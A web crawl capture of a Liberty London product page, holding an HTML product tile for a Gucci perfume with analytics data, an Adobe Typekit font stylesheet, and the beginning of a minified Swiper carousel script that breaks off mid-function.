        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808364" value="{&quot;name&quot;:&quot;Winter's Spring Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808364&quot;,&quot;price&quot;:335,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572514006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808364" value="{&quot;item_id&quot;:&quot;000808364&quot;,&quot;item_name&quot;:&quot;Winter's Spring Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572514006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:335,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/winters-spring-eau-de-parfum-100ml-000808364.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/productDetail.js
body_size: 83936
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=526)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return s})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return p})),i.d(t,"c",(function(){return h}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,s,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),s=0,n=r.length;s<n;s+=1){var o=r[s],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function p(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(e,t,i,r){var s=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=s.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,r,s,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),r=a.navigator.platform,s=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/),p=s.match(/(iPad).*OS\s([\d_]+)/),h=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!p&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((p=s.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return s||(s=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),s}var p={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,s=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(r=a?a.width:(i[0]||i).inlineSize,s=a?a.height:(i[0]||i).blockSize)})),r===i&&s===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){s.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,s.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=s.currentX,f=s.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=h,s.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,p="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:p,currentX:d,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=p;var h=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?h:f;r.diff=m,m*=a.touchRatio,s&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,s=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,p=Object(l.i)(),h=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;s&&(y=-y);var C,w,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),C=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),C=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(w&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((s?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(C),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(C),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var j=(d-o[F])/k,P=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F)),"prev"===t.swipeDirection&&(j>1-a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+P):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+P),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n];t.apply(a,s)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return 